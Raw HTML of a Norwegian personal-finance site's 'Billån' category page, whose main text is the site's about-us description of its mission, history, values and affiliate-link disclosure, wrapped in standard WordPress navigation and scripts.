mobile_landscape"><ul id="menu-primary" class="bricks-nav-menu"><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a><button aria-expanded="false" aria-label="Kredittkort Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857 bricks-menu-item"><a href="https://www.sparebossen.no/category/kredittkort/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a><button aria-expanded="false" aria-label="Økonomi Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855 bricks-menu-item"><a href="https://www.sparebossen.no/category/okonomi/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/sparing/">Spare penger</a><button aria-expanded="false" aria-label="Spare penger Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856 bricks-menu-item"><a href="https://www.sparebossen.no/category/sparing/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/investering/">Investering</a><button aria-expanded="false" aria-label="Investering Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878 bricks-menu-item"><a href="https://www.sparebossen.no/investering/aksjer/">Aksjer</a></li>
</ul>
</li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-879 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/lan/">Lån</a><button aria-expanded="false" aria-label="Lån Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883 bricks-menu-item"><a href="https://www.sparebossen.no/category/lan/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-962 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Guider</a><button aria-expanded="false" aria-label="Guider Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963 bricks-menu-item"><a href="https://www.sparebossen.no/ordbok/">Ordbok</a></li>
</ul>
</li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-primary-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a><button aria-expanded="false" aria-label="Kredittkort Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857 bricks-menu-item"><a href="https://www.sparebossen.no/category/kredittkort/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a><button aria-expanded="false" aria-label="Økonomi Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855 bricks-menu-item"><a href="https://www.sparebossen.no/category/okonomi/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/sparing/">Spare penger</a><button aria-expanded="false" aria-label="Spare penger Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856 bricks-menu-item"><a href="https://www.sparebossen.no/category/sparing/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/investering/">Investering</a><button aria-expanded="false" aria-label="Investering Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878 bricks-menu-item"><a href="https://www.sparebossen.no/investering/aksjer/">Aksjer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-879 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/lan/">Lån</a><button aria-expanded="false" aria-label="Lån Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883 bricks-menu-item"><a href="https://www.sparebossen.no/category/lan/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-962 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Guider</a><button aria-expanded="false" aria-label="Guider Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963 bricks-menu-item"><a href="https://www.sparebossen.no/ordbok/">Ordbok</a></li>
</ul>
</li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section></header><main id="brx-content"><div id="brxe-e692b5" class="brxe-container bricks-lazy-hidden"><div id="brxe-312e2d" class="brxe-block bricks-lazy-hidden"><div id="brxe-9ea786" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-a4b0c4" class="brxe-post-title">Category: Billån</h2><div id="brxe-65fb98" class="brxe-post-meta post-meta"><span class="item">Skrevet av: Thomass</span><span class="item">Sist oppdatert: 2. August 2024</span></div></div><div id="brxe-c73c2a" class="brxe-post-content" data-source="editor">
<p>Velkommen til <strong>Sparebossen.no</strong> – ditt nye favorittsted for sparing, investering og økonomi!</p>



<p>Vi forstår at tanken på å investere kan være skremmende, spesielt i en verden med konstant økonomisk usikkerhet og komplekse finansielle termer. Det er derfor vi er her. sparebossen.no ble grunnlagt med ett mål for øye: å gjøre sparing og investering mindre skummelt og mer tilgjengelig for alle.</p>



<h2 class="wp-block-heading">Vårt oppdrag</h2>



<p>Vårt oppdrag er å gi deg verktøyene, kunnskapen og selvtilliten du trenger for å ta kontroll over din økonomiske fremtid. Vi tror at alle, uavhengig av bakgrunn eller erfaring, fortjener muligheten til å bygge en sikker økonomisk grunnmur. Gjennom pålitelig informasjon, ekspertinnsikt og enkle veiledninger, hjelper vi deg med å navigere i investeringsverdenen med ro og selvtillit.</p>



<h2 class="wp-block-heading">Vår historie</h2>



<p>Sparebossen.no ble startet i 2019 av en gruppe lidenskapelige økonomer og investorer som så et behov for en mer inkluderende og forståelig tilnærming til personlig økonomi. Vi har alle opplevd de samme fryktene og usikkerhetene som våre lesere, og vi vet hvor viktig det er å ha tilgang til klar og pålitelig informasjon. Vårt mål er å bryte ned barrierene som hindrer folk i å ta de første skrittene mot en sunnere økonomisk fremtid.</p>



<h2 class="wp-block-heading">Vår filosofi</h2>



<p>Vi tror på en transparent, brukervennlig og trygg tilnærming til økonomi. Vårt team av erfarne skribenter er dedikert til å bryte ned komplekse konsepter til enkle og forståelige biter. Hos Sparebossen.no er vi alltid på din side, og vi streber etter å gi deg den støtten du trenger for å oppnå dine økonomiske mål.</p>



<p>Derfor er vi alltid åpne på hvordan vi tjener penger. På nettsiden vår vil du finne annonselenker til noen av våre samarbeidspartnere som del av innholdet. Slike artikler er naturligvis merket med annonse og vi mottar en provisjon om du benytter deg av linken &#8211; helt uten ekstra kostnad for deg. Du kan lese mer om dette i vår affiliate disclaimer.</p>



<h2 class="wp-block-heading">Våre verdier</h2>



<ul class="wp-block-list">
<li><strong>Tilgjengelighet</strong>: Vi jobber hardt for å sikre at vår informasjon er lett forståelig og tilgjengelig for alle, uansett forkunnskaper.</li>



<li><strong>Pålitelighet</strong>: All informasjon vi deler er grundig undersøkt og basert på de nyeste og mest pålitelige kildene.</li>



<li><strong>Inkludering</strong>: Vi mener at økonomisk kunnskap skal være for alle, og vi jobber for å inkludere perspektiver og råd som gjelder et bredt spekter av økonomiske situasjoner.</li>



<li><strong>Støtte</strong>: Vi er her for å støtte deg hele veien, fra de første sparetipsene til avanserte investeringsstrategier.</li>
</ul>
</div></div><div id="brxe-08c58f" class="brxe-block bricks-lazy-hidden"><h5 id="brxe-ea4acb" class="brxe-heading">Siste artikler</h5><div id="brxe-e927c3" data-script-id="e927c3" class="brxe-posts"><ul class="bricks-layout-wrapper image-position-left" data-layout="list"><li class="bricks-isotope-sizer brx-query-trail" data-query-element-id="e927c3" data-query-vars="{&quot;category_name&quot;:&quot;billan&quot;,&quot;posts_per_page&quot;:6,&quot;post__not_in&quot;:[&quot;2129&quot;],&quot;orderby&quot;:&quot;date&quot;,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1}" data-page="1" data-max-pages="0" data-start="0" data-end="0"></li></ul></div><div id="brxe-d238a9" class="brxe-div bricks-lazy-hidden"><div id="brxe-55b0f1" class="brxe-text"><p style="text-align: center;"><strong>Annonse</strong></p>
</div><a id="brxe-1cd429" class="brxe-image tag" href="https://affiliate.k.io/go/Qzkgqm6glC"><img class="css-filter size-large" src="https://affiliate.k.io/images/Qzkgqm6glC/1" alt></a></div></div></div></main><footer id="brx-footer"><section id="brxe-470506" class="brxe-section bricks-lazy-hidden"><a id="brxe-ff4318" class="brxe-logo" href="https://www.sparebossen.no"><img width="150" height="749" src="https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-1024x749.png" class="bricks-site-logo css-filter" alt="Gymfakta" loading="eager" decoding="async" srcset="https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-1024x749.png 1024w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-300x219.png 300w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-768x562.png 768w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-160x117.png 160w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT.png 1499w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div id="brxe-b09193" class="brxe-container bricks-lazy-hidden"><div id="brxe-31e612" class="brxe-block bricks-lazy-hidden"><div id="brxe-lkylfy" class="brxe-div bricks-lazy-hidden"><div id="brxe-ifoluy" class="brxe-div bricks-lazy-hidden"><i id="brxe-hbrndx" class="fas fa-location-dot brxe-icon"></i><h3 id="brxe-e6534f" class="brxe-heading">Sparebossen.no</h3></div></div><div id="brxe-25b86e" class="brxe-text-basic">Vi forstår at tanken på å investere kan være skremmende, spesielt i en verden med konstant økonomisk usikkerhet og komplekse finansielle termer. Det er derfor vi er her. Sparebossen.no ble grunnlagt med ett mål for øye: å gjøre sparing og investering mindre skummelt og mer tilgjengelig for alle.<div><br></div><div><br></div></div></div><div id="brxe-329ee5" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-hajzra" class="brxe-heading">Utforsk mer av Sparebossen</h3><div id="brxe-b72ee6" data-script-id="b72ee6" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-footer-1" class="bricks-nav-menu"><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 bricks-menu-item"><a href="https://www.sparebossen.no/sparing/">Sparing</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 bricks-menu-item"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 bricks-menu-item"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364 bricks-menu-item"><a href="https://www.sparebossen.no/lan/">Lån</a></li>
<li id="menu-item-3041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-footer-2" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 bricks-menu-item"><a href="https://www.sparebossen.no/sparing/">Sparing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 bricks-menu-item"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 bricks-menu-item"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364 bricks-menu-item"><a href="https://www.sparebossen.no/lan/">Lån</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div><div id="brxe-dfba7a" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-1c3fb5" class="brxe-heading">Bli kjent med oss</h3><div id="brxe-076987" data-script-id="076987" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-footer-3" class="bricks-nav-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 bricks-menu-item"><a href="https://www.sparebossen.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 bricks-menu-item"><a href="https://www.sparebossen.no/disclaimer/">Disclaimer</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 bricks-menu-item"><a href="https://www.sparebossen.no/personvernserklaering/">Personvernserklæring</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 bricks-menu-item"><a href="https://www.sparebossen.no/om-oss/">Om Sparebossen.no</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 bricks-menu-item"><a href="https://www.sparebossen.no/kontakt/">Kontakt</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-footer-4" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 bricks-menu-item"><a href="https://www.sparebossen.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 bricks-menu-item"><a href="https://www.sparebossen.no/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 bricks-menu-item"><a href="https://www.sparebossen.no/personvernserklaering/">Personvernserklæring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 bricks-menu-item"><a href="https://www.sparebossen.no/om-oss/">Om Sparebossen.no</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 bricks-menu-item"><a href="https://www.sparebossen.no/kontakt/">Kontakt</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section><section id="brxe-da9074" class="brxe-section bricks-lazy-hidden"><div id="brxe-76ac5c" class="brxe-container bricks-lazy-hidden"><div id="brxe-f5df2b" class="brxe-text-basic">Copyright © 2024 | Nettside laget av <a href="https://piksellat.com" style="color: blue;">Piksellat SH.P.K </a></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"en_US","ajaxUrl":"https://www.sparebossen.no/wp-admin/admin-ajax.php","restApiUrl":"https://www.sparebossen.no/wp-json/bricks/v1/","nonce":"2aa498bcde","formNonce":"9a90688562","wpRestNonce":"ced1f021bb","postId":"11","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://www.sparebossen.no/category/billan/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Remove","openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password","prevSlide":"Previous slide","nextSlide":"Next slide","firstSlide":"Go to first slide","lastSlide":"Go to last slide","slideX":"Go to slide %s","play":"Start autoplay","pause":"Pause autoplay","splide":{"carousel":"carousel","select":"Select a slide to show","slide":"slide","slideLabel":"%1$s of %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"No locations found","locationTitle":"Location title","locationSubtitle":"Location subtitle","locationContent":"Location content"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://www.sparebossen.no/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://www.sparebossen.no/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://www.sparebossen.no/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":""};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://www.sparebossen.no/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1765335860" id="bricks-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sparebossen.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sparebossen.no/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>